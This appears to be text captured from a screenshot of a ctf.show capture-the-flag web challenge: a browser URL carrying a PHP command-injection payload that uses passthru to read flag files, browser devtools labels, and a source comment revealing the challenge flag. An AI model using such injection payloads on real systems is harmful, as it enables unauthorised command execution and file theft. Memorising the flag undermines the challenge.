 5d105205-8d59-4b56-b30e-aa27814589f4.challenge.ctf.show/?c=passthru('cat f*');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML Filter Styles
<!--
?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:14:07 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:14:17 # @email: h1xa@ctfer.com # @link:
https://ctfer.com */ $flag = 'ctfshow{fb8d5a9c-cd3f-4771-b455-42b6f2f824cc}';
-->
<html>
element
}